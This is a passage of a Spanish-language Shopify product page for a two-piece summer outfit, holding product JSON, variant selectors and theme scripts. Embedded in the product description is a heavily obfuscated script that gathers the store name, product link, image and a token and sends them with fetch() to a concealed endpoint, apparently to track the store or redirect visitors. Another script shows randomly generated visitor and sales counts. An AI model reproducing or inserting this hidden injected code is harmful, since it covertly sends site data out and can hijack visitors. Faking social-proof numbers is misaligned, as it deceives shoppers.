4XL","options":["Negro","4XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254","\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-2.jpg?v=1679384254","\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-3.jpg?v=1679384254","\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-4.jpg?v=1679384254","\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-5.jpg?v=1679384254","\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"],"featured_image":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254","options":["Color","Talla"],"media":[{"alt":null,"id":28257421066396,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254","width":800},{"alt":null,"id":28257421099164,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-2.jpg?v=1679384254"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-2.jpg?v=1679384254","width":800},{"alt":null,"id":28257421131932,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-3.jpg?v=1679384254"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-3.jpg?v=1679384254","width":800},{"alt":null,"id":28257421164700,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-4.jpg?v=1679384254"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-4.jpg?v=1679384254","width":800},{"alt":null,"id":28257421197468,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-5.jpg?v=1679384254"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-5.jpg?v=1679384254","width":800},{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e ¡Verano caluroso! ¿Quieres un conjunto elegante que sea transpirable, fresco, suelto y cómodo?\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/8c358363497fbb73_mp4_358089826621_mp4_264_hd_taobao_00_00_00--00_00_04_480x480.gif?v=1655199883\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✨\u003c\/strong\u003eCómodo y Transpirable\u003c\/p\u003e\n\u003cp\u003eEstá fabricado con tejido de poliéster de alta calidad, transpirable, ligero, suave, agradable a la piel y cómodo para el verano.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✨\u003c\/strong\u003eSe adapta a cualquier forma de cuerpo\u003c\/p\u003e\n\u003cp\u003eEl diseño de cintura suelta puede cubrir fácilmente la grasa del vientre, es halagador para cualquier figura.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✨\u003c\/strong\u003eBien diseñado\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eEscote exquisito: modifica el escote y aumenta el efecto visual.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eManga simple: permite que el brazo se estire para mayor comodidad sin restricciones.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eDiseño con bolsillo: conveniente para llevar algunos artículos pequeños contigo.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e✨\u003c\/strong\u003eOcasión\u003c\/p\u003e\n\u003cp\u003ePerfecto para la oficina, hacer ejercicio, el campamento al aire libre y también para el uso diario casual, la playa, la fiesta, las vacaciones, la calle, las compras, etc.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEspecificaciones:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eEscena aplicable: diario\u003c\/p\u003e\n\u003cp\u003eMaterial: Poliéster\u003c\/p\u003e\n\u003cp\u003eTemporada aplicable: Verano\u003c\/p\u003e\n\u003cp\u003eEstilo: Deporte, Moda, Casual\u003c\/p\u003e\n\u003cp\u003eEl paquete incluye: 1 x Ropa + 1 x Pantalones\u003c\/p\u003e\n\u003cp\u003eColor: amarillo, naranja, negro, caqui\u003c\/p\u003e\n\u003cp\u003eTamaño: S, M, L, XL, 2XL, 3XL, 4XL\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0604\/6315\/3308\/files\/Two-piece-Set-6_480x480.webp?v=1679384758\"\u003e\u003c\/p\u003e\n\u003cp\u003eConsejo: Estimado comprador, debido al efecto de iluminación, el brillo del monitor, la medición manual, etc., podría haber algunas ligeras diferencias en el color y el tamaño entre la foto y el artículo real. ¡Esperamos sinceramente que puedas entender! ¡Gracias!\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszC1g\/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":296746582172,"handle":"20-29-99","title":"$20 - $29.99","updated_at":"2025-11-29T20:25:03+08:00","body_html":null,"published_at":"2023-12-16T17:00:39+08:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"20"},{"column":"variant_price","relation":"less_than","condition":"30"}],"published_scope":"web"},{"id":288732643484,"handle":"salud-y-belleza","title":"Salud y Belleza","updated_at":"2025-11-29T20:25:03+08:00","body_html":"","published_at":"2022-10-10T17:52:21+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Salud y Belleza"},{"column":"type","relation":"equals","condition":"Salud y Belleza"}],"published_scope":"web","image":{"created_at":"2022-10-10T17:52:20+08:00","alt":"","width":480,"height":480,"src":"\/\/sydneytag.com\/cdn\/shop\/collections\/eb957de90738db421ca7049140777841.jpg?v=1757505974"}},{"id":288732446876,"handle":"venta-caliente","title":"Venta caliente","updated_at":"2025-11-30T04:16:37+08:00","body_html":"","published_at":"2022-10-10T17:50:52+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0.1"}],"published_scope":"web","image":{"created_at":"2022-10-10T17:50:51+08:00","alt":null,"width":534,"height":533,"src":"\/\/sydneytag.com\/cdn\/shop\/collections\/pexels-karolina-grabowska-5650040.jpg?v=1665395452"}}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  

                <div ><form method="post" action="/cart/add" id="product-form-installment-template--18883344302236__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42408752775324">
                    
<input type="hidden" name="product-id" value="7591315144860" /><input type="hidden" name="section-id" value="template--18883344302236__main" /></form></div><div class="cfsp_content"><variant-radios
                        class="no-js-hidden"
                        data-section="template--18883344302236__main"
                        data-url="/products/ec"
                        
                      ><fieldset class="js product-form__input">
                            <legend class="form__label">Color</legend><input
                                type="radio"
                                id="template--18883344302236__main-1-0"
                                name="Color"
                                value="Caqui"
                                form="product-form-template--18883344302236__main"
                                
                                  checked
                                
                              >
                              <label for="template--18883344302236__main-1-0">
                                Caqui
                              </label><input
                                type="radio"
                                id="template--18883344302236__main-1-1"
                                name="Color"
                                value="Amarillo"
                                form="product-form-template--18883344302236__main"
                                
                              >
                              <label for="template--18883344302236__main-1-1">
                                Amarillo
                              </label><input
                                type="radio"
                                id="template--18883344302236__main-1-2"
                                name="Color"
                                value="Naranja"
                                form="product-form-template--18883344302236__main"
                                
                              >
                              <label for="template--18883344302236__main-1-2">
                                Naranja
                              </label><input
                                type="radio"
                                id="template--18883344302236__main-1-3"
                                name="Color"
                                value="Negro"
                                form="product-form-template--18883344302236__main"
                                
                              >
                              <label for="template--18883344302236__main-1-3">
                                Negro
                              </label></fieldset><fieldset class="js product-form__input">
                            <legend class="form__label">Talla</legend><input
                                type="radio"
                                id="template--18883344302236__main-2-0"
                                name="Talla"
                                value="S"
                                form="product-form-template--18883344302236__main"
                                
                                  checked
                                
                              >
                              <label for="template--18883344302236__main-2-0">
                                S
                              </label><input
                                type="radio"
                                id="template--18883344302236__main-2-1"
                                name="Talla"
                                value="M"
                                form="product-form-template--18883344302236__main"
                                
                              >
                              <label for="template--18883344302236__main-2-1">
                                M
                              </label><input
                                type="radio"
                                id="template--18883344302236__main-2-2"
                                name="Talla"
                                value="L"
                                form="product-form-template--18883344302236__main"
                                
                              >
                              <label for="template--18883344302236__main-2-2">
                                L
                              </label><input
                                type="radio"
                                id="template--18883344302236__main-2-3"
                                name="Talla"
                                value="XL"
                                form="product-form-template--18883344302236__main"
                                
                              >
                              <label for="template--18883344302236__main-2-3">
                                XL
                              </label><input
                                type="radio"
                                id="template--18883344302236__main-2-4"
                                name="Talla"
                                value="2XL"
                                form="product-form-template--18883344302236__main"
                                
                              >
                              <label for="template--18883344302236__main-2-4">
                                2XL
                              </label><input
                                type="radio"
                                id="template--18883344302236__main-2-5"
                                name="Talla"
                                value="3XL"
                                form="product-form-template--18883344302236__main"
                                
                              >
                              <label for="template--18883344302236__main-2-5">
                                3XL
                              </label><input
                                type="radio"
                                id="template--18883344302236__main-2-6"
                                name="Talla"
                                value="4XL"
                                form="product-form-template--18883344302236__main"
                                
                              >
                              <label for="template--18883344302236__main-2-6">
                                4XL
                              </label></fieldset><script type="application/json">
